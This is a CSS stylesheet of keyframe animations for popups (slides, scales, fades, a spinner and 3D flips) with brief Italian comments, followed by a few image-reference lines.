@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}




